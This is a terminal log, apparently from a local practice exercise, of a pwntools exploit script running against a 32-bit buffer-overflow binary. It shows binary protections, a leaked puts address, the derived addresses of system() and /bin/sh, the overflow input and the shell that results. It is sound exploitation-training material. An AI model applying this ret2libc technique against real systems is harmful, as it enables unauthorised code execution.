 tao@kali:~/shellcode/execve_practice$ ./exploit.py
[*] '/home/tao/shellcode/execve_practice/libc-2.29.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/tao/shellcode/execve_practice/bof'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Loaded cached gadgets for '/home/tao/shellcode/execve_practice/bof'
[+] Starting local process '/home/tao/shellcode/execve_practice/bof': pid 7229
7229
[*] puts plt : 0x8049060
[*] puts got : 0x804c018
[*] pop ebx ; ret : 0x804901e
00000000  60 91 dc f7                                         │`···│
00000004
[+] puts() address : 0xf7dc9160
[+] system() address : 0xf7d9f3f0
[+] /bin/sh address : 0xf7edcf68
[*] Switching to interactive mode

[+] You entered : AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�h
$                                                    id
uid=1000(tao) gid=1000(tao) groups=1000(tao)
$